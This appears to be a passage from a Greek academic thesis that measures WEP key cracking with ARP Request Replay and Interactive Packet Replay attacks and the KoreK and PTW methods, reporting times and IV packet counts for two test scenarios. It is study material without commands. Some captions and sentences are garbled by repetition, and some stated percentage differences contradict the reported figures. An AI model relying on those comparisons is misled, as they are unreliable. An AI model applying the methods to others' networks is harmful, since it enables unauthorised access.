

Πίνακας 5.10 Παρουσίαση αποτελεσμάτων της επίθεσης Arp Request Replay με χρήση της μεθόδου PTW στο σενάριο 3



**Σχήμα 5.12** Διάγραμμα διασποράς των ληφθέντων ΙV πακέτων σε σχέση με το χρόνο στην επίθεση Arp Request Replay με χρήση της μεθόδου PTW στο σενάριο 3



Πίνακας 5.11 Παρουσίαση αποτελεσμάτων της επίθεσης Interactive Packet Replay με χρήση της μεθόδου KoreK στο σενάριο 3



Σχήµα **5.13** ∆ιάγραµµα διασποράς των ληφθέντων πακέτων ∆ιάγραµµα σε σχέση µε το **Σχήμα 5.13** Διάγραμμα διασποράς των ληφθέντων IV πακέτων σε σχέση με το<br>χρόνο στην επίθεση Interactive Packet Replay με χρήση της μεθόδου KoreK στο σενάριο 3



Πίνακας 5.12 Παρουσίαση αποτελεσμάτων της επίθεσης Interactive Packet Replay με χρήση της μεθόδου PTW στο σενάριο 3



Σχήµα **5.14** ∆ιάγραµµα διασποράς των ληφθέντων IV πακέτων σε σχέση µε το χρόνο στην επίθεση Interactive Packet Replay µε χρήση της µεθόδου PTW στο σενάριο 3

Στους παραπάνω πίνακες ( Πίνακας 5.9, Πίνακας 5.10, Πίνακας 5.11, Πίνακας 5.12 ) βλέπουµε τα αποτελέσµατα των δύο επιθέσεων ( Interactive Packet Replay, Arp Request Replay ) σε συνδυασµό µε τις δύο µεθόδους εύρεσης του WEP κλειδιού ( KoreK, PTW). Κάθε µέτρηση έγινε από δέκα φορές ώστε να έχουµε ένα ικανοποιητικό δείγµα της αποτελεσµατικότητας της κάθε επίθεσης και µεθόδου.

Στον πρώτο πίνακα ( Πίνακας 5.9 ) βλέπουµε τα αποτελέσµατα της επίθεσης Arp Request Replay σε συνδυασµό µε τη µέθοδο KoreK. Ο µέσος χρόνος που χρειάστηκε για να βρεθεί το WEP κλειδί του συγκεκριµένου δικτύου ήταν 1023,51 δευτερόλεπτα και τα IV πακέτα που χρειάστηκαν ήταν 47604.

Στο δεύτερο πίνακα ( Πίνακας 5.10 ) βλέπουµε τα αποτελέσµατα της επίθεσης Arp Request Replay σε συνδυασµό µε τη µέθοδο PTW. Ο µέσος χρόνος που χρειάστηκε για να βρεθεί το WEP κλειδί του συγκεκριµένου δικτύου ήταν 1821,33 και τα IV πακέτα που χρειάστηκαν ήταν 61015.

Στον τρίτο πίνακα ( Πίνακας 5.11 ) βλέπουµε τα αποτελέσµατα της επίθεσης Interactive Packet Replay σε συνδυασµό µε τη µέθοδο KoreK. Ο µέσος χρόνος που χρειάστηκε για να βρεθεί το WEP κλειδί στο συγκεκριµένο δίκτυο ήταν 1764,49 και τα IV πακέτα που χρειάστηκαν ήταν 76654.

Τέλος, στον τέταρτο πίνακα ( Πίνακας 5.12 ) βλέπουµε τα αποτελέσµατα της επίθεσης Interactive Packet Replay σε συνδυασµό µε τη µέθοδο PTW. Ο µέσος χρόνος που χρειάστηκε για να βρεθεί το WEP κλειδί στο συγκεκριµένο δίκτυο ήταν 1227,61 και τα πακέτα που χρειάστηκαν ήταν 66949.

Στο συγκεκριµένο σενάριο πιο γρήγορος συνδυασµός επίθεσης – µεθόδου είναι η Arp Request Replay µε χρήση της µεθόδου KoreK. Παρατηρούµε ότι υπάρχει αρκετά µεγάλη διαφορά τόσο στο χρόνο που χρειάστηκε ώστε να βρει το WEP κλειδί του συγκεκριμένου δικτύου όσο και στα IV πακέτα που χρειάστηκαν. Ο συνδυασµός Arp Request Replay – KoreK χρειάστηκε 48% λιγότερα πακέτα από το συνδυασµό Interactive Packet Replay – KoreK που χρειάστηκε τα περισσότερα και 32% λιγότερα από τον αµέσως επόµενο συνδυασµό Arp Request Replay – PTW. Μεγάλες διαφορές παρατηρούνται και στο χρόνο που χρειάστηκε για να βρεθεί το κλειδί καθώς ο συνδυασµός Arp Request Replay – KoreK ήταν 44% πιο γρήγορος από τον πιο αργό συνδυασµό Arp Request Replay – PTW και 17% πιο γρήγορος από τον αµέσως επόµενο συνδυασµό Interactive Packet Replay – PTW.

### **5.5** Σενάριο **4**

Στο συγκεκριµένο σενάριο το Στο συγκεκριµένο σενάριο Access Point είναι ένα router Thomson Thomson 585 V7. Η απόσταση είναι η ελάχιστη δυνατή και το σήμα είναι μέγιστο. Το πρότυπο ασύρµατης δικτύωσης που χρησιµοποιείται είναι το που χρησιµοποιείται είναι 802.11g και το και WEP κλειδί είναι 64-bit. ∆οκιµάζονται δύο διαφορετικές επιθέσεις για τη δηµιουργία κίνησης ∆οκιµάζονται δύο διαφορετικές επιθέσεις για τη δηµιουργία στο δίκτυο η Interactive Packet Replay και η Arp Request Replay και δύο διαφορετικές μέθοδοι για την εύρεση του κλειδιού η KoreK και η PTW. Παρακάτω παρουσιάζονται τα αποτελέσματα του πειράματος.



Πίνακας 5.13 Παρουσίαση αποτελεσμάτων της επίθεσης Arp Request Replay με χρήση της µεθόδου KoreK KoreK στο σενάριο 4



Σχήµα **5.15** ∆ιάγραµµα διασποράς των ληφθέντων πακέτων ∆ιάγραµµα σε σχέση µε το **Σχήμα 5.15** Διάγραμμα διασποράς των ληφθέντων IV πακέτων σε σχέση με το<br>χρόνο στην επίθεση Arp Request Replay με χρήση της μεθόδου KoreK στο σενάριο 4



Πίνακας 5.14 Παρουσίαση αποτελεσμάτων της επίθεσης Arp Request Replay με χρήση της µεθόδου PTW PTW στο σενάριο 4





Σχήµα **5.16** ∆ιάγραµµα διασποράς των ληφθέντων πακέτων ∆ιάγραµµα σε σχέση µε το **Σχήμα 5.16** Διάγραμμα διασποράς των ληφθέντων IV πακέτων σε σχέση με το<br>χρόνο στην επίθεση Arp Request Replay με χρήση της μεθόδου PTW στο σενάριο 4



Πίνακας 5.15 Παρουσίαση αποτελεσμάτων της επίθεσης Interactive Packet Replay με χρήση της μεθόδου KoreK στο σενάριο 4



**Σχήμα 5.17** Διάγραμμα διασποράς των ληφθέντων ΙV πακέτων σε σχέση με το **Σχήμα 5.17** Διάγραμμα διασποράς των ληφθέντων IV πακέτων σε σχέση με το<br>χρόνο στην επίθεση Interactive Packet Replay με χρήση της μεθόδου KoreK στο σενάριο 4



Πίνακας 5.16 Παρουσίαση αποτελεσμάτων της επίθεσης Interactive Packet Replay με χρήση της μεθόδου PTW στο σενάριο 4

